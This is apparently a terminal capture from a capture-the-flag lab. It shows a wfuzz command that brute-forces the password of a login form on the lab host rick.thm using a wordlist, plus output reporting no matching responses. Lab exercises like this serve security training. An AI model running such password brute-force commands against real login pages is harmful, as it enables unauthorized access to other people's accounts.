 root@ip-10-10-33-52:~/Tools/wordlists/dirbuster# wfuzz -c -z file,apache-user-enum-2.0.txt --hw 61 -d "username=R1ckRul3s&password=FUZZ" http://rick.thm/login.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer                         *
********************************************************
Target: http://rick.thm/login.php
Total requests: 10355
==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================
Total time: 22.15984
Processed Requests: 10355
Filtered Requests: 10355
Requests/sec.: 467.2866
root@ip-10-10-33-52:~/Tools/wordlists/dirbuster#